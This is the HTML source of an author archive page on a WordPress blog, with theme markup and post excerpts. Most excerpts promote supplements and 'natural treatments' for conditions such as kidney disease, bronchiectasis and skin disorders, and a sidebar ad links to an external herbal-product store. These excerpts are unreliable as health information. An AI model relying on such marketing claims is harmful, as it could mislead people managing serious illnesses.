<link rel='stylesheet' id='magnific-popup-css' href='https://supercareproducts.com/wp-content/themes/newsify/assets/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://supercareproducts.com/wp-content/themes/newsify/assets/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://supercareproducts.com/wp-content/themes/newsify/assets/css/owl.theme.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://supercareproducts.com/wp-content/themes/newsify/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://supercareproducts.com/wp-content/themes/newsify/assets/css/slicknav.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://supercareproducts.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://supercareproducts.com/wp-content/themes/newsify/assets/css/flickity.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://supercareproducts.com/wp-content/themes/newsify/assets/css/bootstrap.min.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsify-fonts-css' href='https://supercareproducts.com/wp-content/themes/newsify/assets/css/newsify-fonts.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsify-main-css' href='https://supercareproducts.com/wp-content/themes/newsify/assets/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsify-responsive-css' href='https://supercareproducts.com/wp-content/themes/newsify/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsify-style-css' href='https://supercareproducts.com/wp-content/themes/newsify/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsify-custom-style-css' href='https://supercareproducts.com/wp-content/themes/newsify/assets/css/custom-style.css?ver=6.9' type='text/css' media='all' />
<style id='newsify-custom-style-inline-css' type='text/css'>

					.cat-item-593 span.post_count {background-color : #2962FF !important;} 
				
					.cat-item-2 span.post_count {background-color : #2962FF !important;} 
				
					.cat-item-589 span.post_count {background-color : #2962FF !important;} 
				
					.cat-item-45 span.post_count {background-color : #2962FF !important;} 
				
					.cat-item-596 span.post_count {background-color : #2962FF !important;} 
				
					.cat-item-47 span.post_count {background-color : #2962FF !important;} 
				
					.cat-item-52 span.post_count {background-color : #2962FF !important;} 
				
					.cat-item-48 span.post_count {background-color : #2962FF !important;} 
				
					.cat-item-3 span.post_count {background-color : #2962FF !important;} 
				
					.cat-item-49 span.post_count {background-color : #2962FF !important;} 
				
					.cat-item-249 span.post_count {background-color : #2962FF !important;} 
				
					.cat-item-579 span.post_count {background-color : #2962FF !important;} 
				
					.cat-item-595 span.post_count {background-color : #2962FF !important;} 
				
					.cat-item-590 span.post_count {background-color : #2962FF !important;} 
				
					.cat-item-5 span.post_count {background-color : #2962FF !important;} 
				
/*# sourceURL=newsify-custom-style-inline-css */
</style>
<link rel='stylesheet' id='csf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Poppins:400,700&#038;subset=latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://supercareproducts.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' type='text/css' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://supercareproducts.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=3.17.12' type='text/css' media='all' />
<script type="text/javascript" src="https://supercareproducts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://supercareproducts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://supercareproducts.com/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://supercareproducts.com/xmlrpc.php?rsd" />

            <style type="text/css">              
                
                /* Background color */
                .fbc-page .fbc-wrap .fbc-items {
                    background-color: #edeff0;
                }
                /* Items font size */
                .fbc-page .fbc-wrap .fbc-items li {
                    font-size: 16px;
                }
                
                /* Items' link color */
                .fbc-page .fbc-wrap .fbc-items li a {
                    color: #337ab7;                    
                }
                
                /* Seprator color */
                .fbc-page .fbc-wrap .fbc-items li .fbc-separator {
                    color: #cccccc;
                }
                
                /* Active item & end-text color */
                .fbc-page .fbc-wrap .fbc-items li.active span,
                .fbc-page .fbc-wrap .fbc-items li .fbc-end-text {
                    color: #27272a;
                    font-size: 16px;
                }
            </style>

            <meta name="generator" content="Elementor 3.29.0; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">body{font-family:"Poppins";color:#555555;font-weight:400;font-size:16px;line-height:26px;}h1{font-family:"Poppins";color:#272727;font-weight:700;font-size:42px;line-height:50px;}h2{font-family:"Poppins";color:#272727;font-weight:700;font-size:28px;line-height:36px;}h3{font-family:"Poppins";color:#272727;font-weight:700;font-size:24px;line-height:28px;}h4{font-family:"Poppins";color:#272727;font-weight:700;font-size:18px;line-height:28px;}h5{font-family:"Poppins";color:#272727;font-weight:700;font-size:14px;line-height:24px;}h6{font-family:"Poppins";color:#272727;font-weight:700;font-size:14px;line-height:28px;}.main-container.blog-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.main-container.cat-page-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.single-one-bwrap{padding-top:40px;padding-right:0px;padding-bottom:80px;padding-left:0px;}body{background-color:#fff;}body{color:#555555;}</style><link rel="icon" href="https://supercareproducts.com/wp-content/uploads/2024/06/cropped-WhatsApp-Image-2024-06-29-at-11.32.44-AM-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://supercareproducts.com/wp-content/uploads/2024/06/cropped-WhatsApp-Image-2024-06-29-at-11.32.44-AM-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://supercareproducts.com/wp-content/uploads/2024/06/cropped-WhatsApp-Image-2024-06-29-at-11.32.44-AM-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://supercareproducts.com/wp-content/uploads/2024/06/cropped-WhatsApp-Image-2024-06-29-at-11.32.44-AM-270x270.jpeg" />
    </head>
	
	
    <body class="archive paged author author-admin author-1 wp-custom-logo paged-5 author-paged-5 wp-theme-newsify sidebar-active elementor-default elementor-kit-4597" >
		
		
		<!-- Theme Preloader -->
				

		<div class="body-inner-content">
      
		
		<!-- header-area -->
        <header>
            <div class="header-top">
                <div class="container">
                    <div class="row align-items-center">
                        <div class="col-lg-6 col-md-6">
						
                            <div class="header-top-left">
															</div>
							
						 </div>
						 
                        <div class="col-lg-6 col-md-6">
                            <div class="header-top-right">
								
																
															
                                <ul class="header-social">
								
																</ul>
								
															
							</div>
							
                        </div>
                    </div>
                </div>
            </div>

            <div id="sticky-header" class="menu-area has-nav-header">
			
                <div class="container">
                    <div class="row">
                        <div class="col-12">
                            <div class="mobile-nav-toggler"><i class="fa-solid fa-bars"></i></div>
                            <div class="menu-wrap">
                                <nav class="menu-nav">
                                    <div class="offcanvas-menu"><a href="#" class="menu-tigger"><i class="fa-solid fa-bars"></i></a></div>

                                    <div class="logo theme-logo">

                                    													<a href="https://supercareproducts.com/" class="logo">
														<img class="img-fluid" src="https://supercareproducts.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-29-at-11.32.44-AM.jpeg" alt="">
													</a>
											    
									</div>

									<div class="navbar-wrap main-menu d-none d-lg-flex"><ul id="primary-menu" class="navigation"><li id="menu-item-338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-338"><a href="https://supercareproducts.com/category/business-finance/">Business &amp; Finance</a></li>
<li id="menu-item-378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-378"><a href="https://supercareproducts.com/category/digital-marketing/">Digital Marketing</a>
<ul class="sub-menu">
	<li id="menu-item-4780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4780"><a href="https://supercareproducts.com/category/affiliate-marketing/">Affiliate Marketing</a></li>
	<li id="menu-item-4781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4781"><a href="https://supercareproducts.com/category/blogging/">Blogging</a></li>
	<li id="menu-item-4782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4782"><a href="https://supercareproducts.com/category/content-marketing/">Content Marketing</a></li>
	<li id="menu-item-4783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4783"><a href="https://supercareproducts.com/category/email-marketing/">Email Marketing</a></li>
	<li id="menu-item-4784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4784"><a href="https://supercareproducts.com/category/mobile-marketing/">Mobile Marketing</a></li>
	<li id="menu-item-4787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4787"><a href="https://supercareproducts.com/category/social-media-marketing/">Social Media Marketing</a></li>
	<li id="menu-item-4786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4786"><a href="https://supercareproducts.com/category/seo/">SEO</a></li>
	<li id="menu-item-4785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4785"><a href="https://supercareproducts.com/category/ppc-advertising/">PPC Advertising</a></li>
	<li id="menu-item-4788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4788"><a href="https://supercareproducts.com/category/development/">Development</a></li>
</ul>
</li>
<li id="menu-item-2854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2854"><a href="https://supercareproducts.com/category/health-fitness/">Health &amp; Fitness</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-220"><a href="https://supercareproducts.com/category/technology/">Technology</a>
<ul class="sub-menu">
	<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a href="https://supercareproducts.com/category/application/">Application</a></li>
	<li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335"><a href="https://supercareproducts.com/category/gadgets/">Gadgets</a></li>
	<li id="menu-item-341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-341"><a href="https://supercareproducts.com/category/gaming/">Gaming</a></li>
</ul>
</li>
<li id="menu-item-4705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4705"><a href="https://supercareproducts.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-340"><a href="https://supercareproducts.com/category/entertainment/">Entertainment</a></li>
</ul></div>									<div class="header-action d-none d-md-block">
                                        <ul>
                                            <li class="header-search"><a href="#"><i class="icofont-search-1"></i></a></li>
                                        </ul>
                                    </div>
                                </nav>
                            </div>
                            <!-- Mobile Menu  -->
                            <div class="mobile-menu">
                                <nav class="menu-box">
                                    <div class="close-btn"><i class="fa-solid fa-xmark"></i></div>
                                    <div class="nav-logo"></div>
                                    <div class="menu-outer">
                                        <!--Here Menu Will Come Automatically Via Javascript / Same Menu as in Header-->
                                    </div>
                                </nav>
                            </div>
                            <div class="menu-backdrop"></div>
                            <!-- End Mobile Menu -->
                        </div>
                    </div>
                </div>
            </div>
            <!-- header-search -->
            <div class="search-popup-wrap" tabindex="-1" role="dialog" aria-hidden="true">
                <div class="search-close">
                    <span><i class="fas fa-times"></i></span>
                </div>
                <div class="search-wrap text-center">
                    <div class="container">
                        <div class="row">
                            <div class="col-12">
                                <h2 class="title">... Search Here ...</h2>
                                <div class="search-form">
								
									<form role="search" method="get" action="https://supercareproducts.com/">
										<input type="text" class="hsearch-input" value="" name="s" placeholder="Type keywords here ..." required />
										<button type="submit" id="searchsubmitt" class="hsearch-button search-btn"><i class="fas fa-search"></i></button>
									</form>
								
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!-- header-search-end -->
			
			<!-- offCanvas-menu -->
            <div class="extra-info">
                <div class="close-icon menu-close">
                    <button><i class="far fa-window-close"></i></button>
                </div>
				
				<div class="cnavas-nav-content">
					
					<div id="block-19" class="canvas-widget widget widget_block"><div class="contact-list mb-30">
<h4>Email Address</h4>
<p>info@supercareproducts.com</p>
<p> sales@supercareproducts.com</p>
</div></div><div id="block-20" class="canvas-widget widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>
</div>
</div>					
				</div>
            </div>
            <div class="offcanvas-overly"></div>
            <!-- offCanvas-menu-end -->
		</header>
        <!-- header-area-end -->


		
    <!-- Blog Breadcrumb -->
    <div class="theme-breadcrumb__Wrapper theme-breacrumb-area">
        <div class="container">
            <div class="row justify-content-center">
                <div class="col-md-12">
					<h1 class="theme-breacrumb-title">
						Author: <span>admin</span>					</h1>
				</div>
            </div>
        </div>
    </div>
    <!-- Blog Breadcrumb End -->
	
	<section id="main-content" class="blog-area-two blog main-container blog-spacing " role="main">
		<div class="container">
			<div class="row">
				<div class="col-lg-8 col-md-12">
					<div class="category-layout-two main-blog-layout blog-new-layout theme-layout-mainn">
										
													
<div class="blog-block-latest-single-wrapper post-4700 post type-post status-publish format-standard hentry category-technology">

<div class="blog-item post-wrapper cat-layout-main-list nofeatured-blog">

			
		
	<div class="blog-content has-excerpt-blog">
		<h4 class="title"><a href="https://supercareproducts.com/how-discover-local-single-cougars-near-you/">How discover local single cougars near you</a></h4>
		<div class="post-meta-style-two">
			<ul>
			
				<li>
				By <a href="https://supercareproducts.com/author/admin/">admin</a>				</li>
				
				<li><i class="fa-regular fa-calendar"></i>June 29, 2024</li>
				
			</ul>
		</div>
		
		<p class="theme-excerpt-box">How discover local single cougars near you Finding local single cougars may be slightly daunting, but with a small amount of research, it is possible to find an individual who shares your interests and desires. below are a few ideas to help you</p>
		
	</div>
	
</div>
</div>					
																				
<div class="blog-block-latest-single-wrapper post-3045 post type-post status-publish format-standard has-post-thumbnail hentry category-health-fitness tag-breathlessness tag-bronchiectasis-natural-treatment tag-chest-pain tag-natural-treatment-for-bronchiectasis">

<div class="blog-item post-wrapper cat-layout-main-list hasfeatured-blog">

		<div class="blog-thumb">
		<a href="https://supercareproducts.com/bronchiectasis-natural-treatment-causes-and-symptoms/" class="post-grid-thumbnail-two">
			<img class="img-fluid" src="https://supercareproducts.com/wp-content/uploads/2024/01/Bronchiectasis-Treatment.jpg" alt="Bronchiectasis Natural Treatment, Causes and Symptoms">
		</a>
	</div>
			
		
	<div class="blog-content has-excerpt-blog">
		<h4 class="title"><a href="https://supercareproducts.com/bronchiectasis-natural-treatment-causes-and-symptoms/">Bronchiectasis Natural Treatment, Causes and Symptoms</a></h4>
		<div class="post-meta-style-two">
			<ul>
			
				<li>
				By <a href="https://supercareproducts.com/author/admin/">admin</a>				</li>
				
				<li><i class="fa-regular fa-calendar"></i>January 19, 2024</li>
				
			</ul>
		</div>
		
		<p class="theme-excerpt-box">Bronchiectasis is a chronic lung condition that can significantly affect one’s quality of life. With an understanding of its causes, symptoms, and Bronchiectasis Natural Treatment, managing this condition can be a bit easier. Read on to learn more about bronchiectasis and how you</p>
		
	</div>
	
</div>
</div>					
																				
<div class="blog-block-latest-single-wrapper post-3053 post type-post status-publish format-standard hentry category-technology">

<div class="blog-item post-wrapper cat-layout-main-list nofeatured-blog">

			
		
	<div class="blog-content has-excerpt-blog">
		<h4 class="title"><a href="https://supercareproducts.com/10-best-online-shopping-bots-to-improve-e-commerce/">10 Best Online Shopping Bots to Improve E-commerce Business</a></h4>
		<div class="post-meta-style-two">
			<ul>
			
				<li>
				By <a href="https://supercareproducts.com/author/admin/">admin</a>				</li>
				
				<li><i class="fa-regular fa-calendar"></i>January 18, 2024</li>
				
			</ul>
		</div>
		
		<p class="theme-excerpt-box">15 Best Shopping Bots for Your Business Shopping bots take advantage of automation processes and AI to add to customer service, sales, marketing, and lead generation efforts. You can’t base your shopping bot on a cookie cutter model and need to customize it</p>
		
	</div>
	
</div>
</div>					
																				
<div class="blog-block-latest-single-wrapper post-3041 post type-post status-publish format-standard has-post-thumbnail hentry category-health-fitness">

<div class="blog-item post-wrapper cat-layout-main-list hasfeatured-blog">

		<div class="blog-thumb">
		<a href="https://supercareproducts.com/the-best-fat-burner-supplements-for-your-fitness-journey/" class="post-grid-thumbnail-two">
			<img class="img-fluid" src="https://supercareproducts.com/wp-content/uploads/2024/01/White-And-Green-Aesthetic-Beauty-Products-Instagram-Post-1.jpg" alt="The Best Fat Burner Supplements for Your Fitness Journey">
		</a>
	</div>
			
		
	<div class="blog-content has-excerpt-blog">
		<h4 class="title"><a href="https://supercareproducts.com/the-best-fat-burner-supplements-for-your-fitness-journey/">The Best Fat Burner Supplements for Your Fitness Journey</a></h4>
		<div class="post-meta-style-two">
			<ul>
			
				<li>
				By <a href="https://supercareproducts.com/author/admin/">admin</a>				</li>
				
				<li><i class="fa-regular fa-calendar"></i>January 6, 2024</li>
				
			</ul>
		</div>
		
		<p class="theme-excerpt-box">Are you tired of struggling to shed those stubborn pounds and reach your fitness goals? Look no further, because we&#8217;ve got the solution for you &#8211; the best fat burner supplements on the market! These powerful products are designed to boost your metabolism,</p>
		
	</div>
	
</div>
</div>					
																				
<div class="blog-block-latest-single-wrapper post-3037 post type-post status-publish format-standard has-post-thumbnail hentry category-health-fitness tag-best-whey-protein-powder tag-pure-whey-protein-powder tag-vitamins-and-supplements tag-whey-protein-powder">

<div class="blog-item post-wrapper cat-layout-main-list hasfeatured-blog">

		<div class="blog-thumb">
		<a href="https://supercareproducts.com/how-whey-protein-powder-vitamins-and-supplements-can-help-fuel-your-workouts/" class="post-grid-thumbnail-two">
			<img class="img-fluid" src="https://supercareproducts.com/wp-content/uploads/2023/12/Best-Collagen-Supplements-.jpg" alt="How Whey Protein Powder Vitamins and Supplements Can Help Fuel Your Workouts">
		</a>
	</div>
			
		
	<div class="blog-content has-excerpt-blog">
		<h4 class="title"><a href="https://supercareproducts.com/how-whey-protein-powder-vitamins-and-supplements-can-help-fuel-your-workouts/">How Whey Protein Powder Vitamins and Supplements Can Help Fuel Your Workouts</a></h4>
		<div class="post-meta-style-two">
			<ul>
			
				<li>
				By <a href="https://supercareproducts.com/author/admin/">admin</a>				</li>
				
				<li><i class="fa-regular fa-calendar"></i>December 28, 2023</li>
				
			</ul>
		</div>
		
		<p class="theme-excerpt-box">Whey Protein Powder Whey Protein Powder is a high-quality dairy protein source that contains essential amino acids, minerals, and vitamins. Best Whey Protein Powder, Pure Whey Protein Powder, and other types of whey protein vitamins and supplements are widely considered to be the</p>
		
	</div>
	
</div>
</div>					
																				
<div class="blog-block-latest-single-wrapper post-3023 post type-post status-publish format-standard has-post-thumbnail hentry category-health-fitness tag-herbal-supplement-for-burning-mouth-syndrome tag-herbal-treatment-for-burning-mouth-syndrome tag-herbs-solutions-by-nature tag-natural-remedies-for-burning-mouth-syndrome">

<div class="blog-item post-wrapper cat-layout-main-list hasfeatured-blog">

		<div class="blog-thumb">
		<a href="https://supercareproducts.com/natural-remedies-for-relief-from-burning-mouth-syndrome/" class="post-grid-thumbnail-two">
			<img class="img-fluid" src="https://supercareproducts.com/wp-content/uploads/2023/12/Burning-Mouth-Syndrome-1.jpg" alt="Natural Remedies for Relief from Burning Mouth Syndrome">
		</a>
	</div>
			
		
	<div class="blog-content has-excerpt-blog">
		<h4 class="title"><a href="https://supercareproducts.com/natural-remedies-for-relief-from-burning-mouth-syndrome/">Natural Remedies for Relief from Burning Mouth Syndrome</a></h4>
		<div class="post-meta-style-two">
			<ul>
			
				<li>
				By <a href="https://supercareproducts.com/author/admin/">admin</a>				</li>
				
				<li><i class="fa-regular fa-calendar"></i>December 18, 2023</li>
				
			</ul>
		</div>
		
		<p class="theme-excerpt-box">Burning Mouth Syndrome and its Symptoms Burning Mouth Syndrome (BMS) is a painful and frustrating condition in which a burning sensation appears on the tongue, lips, or all over the mouth. The discomfort may spread to other parts of the head or neck,</p>
		
	</div>
	
</div>
</div>					
																				
<div class="blog-block-latest-single-wrapper post-3008 post type-post status-publish format-standard has-post-thumbnail hentry category-health-fitness tag-best-kidney-supplement tag-best-supplements-for-kidney-disease tag-complete-natural-products-kidney-complete tag-herbal-supplement-for-polycystic-kidney-disease tag-herbs-solutions-by-nature tag-himalaya-uricare-herbal-supplement tag-kidney-cleanse-supplement tag-kidney-cleanse-detox-support-supplement tag-purehealth-kidney-health-formula tag-reneton-polycystic-kidney-disease-herbal-ramedy tag-stone-breaker-chanca-piedra tag-supplement-for-kidney-health tag-supplements-for-kidney tag-supplements-to-support-kidney-function">

<div class="blog-item post-wrapper cat-layout-main-list hasfeatured-blog">

		<div class="blog-thumb">
		<a href="https://supercareproducts.com/top-natural-supplements-to-support-kidney-function/" class="post-grid-thumbnail-two">
			<img class="img-fluid" src="https://supercareproducts.com/wp-content/uploads/2023/12/Herbal-Supplements-for-Chronic-Kidney-Disease-750x375-1.jpg" alt="Top Natural Supplements to Support Kidney Function">
		</a>
	</div>
			
		
	<div class="blog-content has-excerpt-blog">
		<h4 class="title"><a href="https://supercareproducts.com/top-natural-supplements-to-support-kidney-function/">Top Natural Supplements to Support Kidney Function</a></h4>
		<div class="post-meta-style-two">
			<ul>
			
				<li>
				By <a href="https://supercareproducts.com/author/admin/">admin</a>				</li>
				
				<li><i class="fa-regular fa-calendar"></i>December 16, 2023</li>
				
			</ul>
		</div>
		
		<p class="theme-excerpt-box">If you are dealing with kidney disease, you may be wondering what the best supplements for kidney disease are. While a proper diet and medical treatment are crucial for managing kidney disease, incorporating natural supplements can also provide additional support for optimal kidney</p>
		
	</div>
	
</div>
</div>					
																				
<div class="blog-block-latest-single-wrapper post-3005 post type-post status-publish format-standard has-post-thumbnail hentry category-health-fitness tag-best-skin-supplement tag-best-supplements-for-lichen-planus tag-lichen-planus-nail-treatment tag-lichen-planus-natural-treatment tag-new-treatment-for-lichen-planus tag-supplements-for-clear-skin">

<div class="blog-item post-wrapper cat-layout-main-list hasfeatured-blog">

		<div class="blog-thumb">
		<a href="https://supercareproducts.com/tips-for-managing-autoimmune-skin-disease-lichen-planus/" class="post-grid-thumbnail-two">
			<img class="img-fluid" src="https://supercareproducts.com/wp-content/uploads/2023/12/derma-1-before.jpg" alt="Tips for Managing Autoimmune Skin Disease Lichen Planus">
		</a>
	</div>
			
		
	<div class="blog-content has-excerpt-blog">
		<h4 class="title"><a href="https://supercareproducts.com/tips-for-managing-autoimmune-skin-disease-lichen-planus/">Tips for Managing Autoimmune Skin Disease Lichen Planus</a></h4>
		<div class="post-meta-style-two">
			<ul>
			
				<li>
				By <a href="https://supercareproducts.com/author/admin/">admin</a>				</li>
				
				<li><i class="fa-regular fa-calendar"></i>December 14, 2023</li>
				
			</ul>
		</div>
		
		<p class="theme-excerpt-box">Living with autoimmune skin disease Lichen Planus can be challenging, as it can cause uncomfortable symptoms and flare-ups that can impact daily life. This chronic condition occurs when the immune system mistakenly attacks the skin, resulting in itchy, red, and sometimes painful rashes.</p>
		
	</div>
	
</div>
</div>					
																				
<div class="blog-block-latest-single-wrapper post-3001 post type-post status-publish format-standard has-post-thumbnail hentry category-health-fitness tag-best-supplements-for-skin tag-granuloma-annulare-natural-treatment tag-granuloma-annulare-remedies tag-granuloma-annulare-treatment tag-hair-skin-and-nails-supplement tag-new-treatment-for-granuloma-annulare tag-new-treatments-for-granuloma-annulare">

<div class="blog-item post-wrapper cat-layout-main-list hasfeatured-blog">

		<div class="blog-thumb">
		<a href="https://supercareproducts.com/granuloma-annulare-and-diet-feeding-your-way-to-better-skin/" class="post-grid-thumbnail-two">
			<img class="img-fluid" src="https://supercareproducts.com/wp-content/uploads/2023/12/White-Yellow-Minimalist-Healthy-Diet-Instagram-Post-.jpg" alt="Granuloma Annulare and Diet: Feeding Your Way to Better Skin">
		</a>
	</div>
			
		
	<div class="blog-content has-excerpt-blog">
		<h4 class="title"><a href="https://supercareproducts.com/granuloma-annulare-and-diet-feeding-your-way-to-better-skin/">Granuloma Annulare and Diet: Feeding Your Way to Better Skin</a></h4>
		<div class="post-meta-style-two">
			<ul>
			
				<li>
				By <a href="https://supercareproducts.com/author/admin/">admin</a>				</li>
				
				<li><i class="fa-regular fa-calendar"></i>December 12, 2023</li>
				
			</ul>
		</div>
		
		<p class="theme-excerpt-box">Granuloma Annulare is a skin condition that affects the appearance of small, reddish bumps or lesions in a ring-like pattern on the skin. While it is not harmful or contagious, it can be a frustrating and uncomfortable condition to deal with. While there</p>
		
	</div>
	
</div>
</div>					
																				
<div class="blog-block-latest-single-wrapper post-2995 post type-post status-publish format-standard has-post-thumbnail hentry category-digital-marketing">

<div class="blog-item post-wrapper cat-layout-main-list hasfeatured-blog">

		<div class="blog-thumb">
		<a href="https://supercareproducts.com/why-tom-cruise-is-barred-from-bugatti-an-exploration-of-the-facts/" class="post-grid-thumbnail-two">
			<img class="img-fluid" src="https://supercareproducts.com/wp-content/uploads/2023/12/Why-Tom-Cruise-is-Barred-from-Bugatti.webp" alt="Why Tom Cruise is Barred from Bugatti: An Exploration of the Facts">
		</a>
	</div>
			
		
	<div class="blog-content has-excerpt-blog">
		<h4 class="title"><a href="https://supercareproducts.com/why-tom-cruise-is-barred-from-bugatti-an-exploration-of-the-facts/">Why Tom Cruise is Barred from Bugatti: An Exploration of the Facts</a></h4>
		<div class="post-meta-style-two">
			<ul>
			
				<li>
				By <a href="https://supercareproducts.com/author/admin/">admin</a>				</li>
				
				<li><i class="fa-regular fa-calendar"></i>December 4, 2023</li>
				
			</ul>
		</div>
		
		<p class="theme-excerpt-box">Tom Cruise and the Bugatti Brand In the world of cars, luxury motor vehicles from Bugatti reign supreme. Owning a Bugatti has long been seen as an indication of success and wealth, and celebrities have been flocking to this exclusive auto brand for</p>
		
	</div>
	
</div>
</div>					
																			
						<div class="theme-pagination-style">
							
	<nav class="navigation pagination" aria-label=" ">
		<h2 class="screen-reader-text"> </h2>
		<div class="nav-links"><ul class='page-numbers'>
	<li><a class="prev page-numbers" href="https://supercareproducts.com/author/admin/page/4/"><i class="fa fa-long-arrow-left"></i></a></li>
	<li><a class="page-numbers" href="https://supercareproducts.com/author/admin/">1</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://supercareproducts.com/author/admin/page/4/">4</a></li>
	<li><span aria-current="page" class="page-numbers current">5</span></li>
	<li><a class="page-numbers" href="https://supercareproducts.com/author/admin/page/6/">6</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://supercareproducts.com/author/admin/page/12/">12</a></li>
	<li><a class="next page-numbers" href="https://supercareproducts.com/author/admin/page/6/"><i class="fa fa-long-arrow-right"></i></a></li>
</ul>
</div>
	</nav>						</div>
						
												
					</div>
				</div>

				

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar sidebar-widget blog-sidebar">
         <div id="block-7" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.herbal-care-products.com/product/granuloma-annulare/"><img fetchpriority="high" decoding="async" width="400" height="350" src="https://supercareproducts.com/wp-content/uploads/2021/12/Granuloma-Annulare.jpg" alt="" class="wp-image-434" srcset="https://supercareproducts.com/wp-content/uploads/2021/12/Granuloma-Annulare.jpg 400w, https://supercareproducts.com/wp-content/uploads/2021/12/Granuloma-Annulare-300x263.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a></figure>
</div><div id="block-14" class="widget widget_block widget_search"><form role="search" method="get" action="https://supercareproducts.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-15" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://supercareproducts.com/top-10-seborrheic-keratosis-supplements-you-need-to-try-today/">Top 10 Seborrheic Keratosis Supplements You Need to Try Today!</a></li>
